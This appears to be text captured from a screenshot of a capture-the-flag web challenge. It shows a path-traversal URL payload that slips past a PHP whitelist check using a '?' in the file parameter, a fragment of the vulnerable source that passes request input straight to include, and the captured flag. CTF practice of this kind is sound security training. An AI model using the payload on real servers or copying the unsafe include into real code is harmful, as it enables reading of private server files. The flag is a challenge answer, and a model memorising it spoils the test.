 46ee8f52-44fc-42dd-ad35-38af4a46263c.node3.buuoj.cn/source.php?file=hint.php?./../../../../ffffllllaaaagg
火狐官方站点 新手上路 来自 Microsoft Edge
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{7811cf40-aaf1-4eb8-bc5b-882e103c49c5}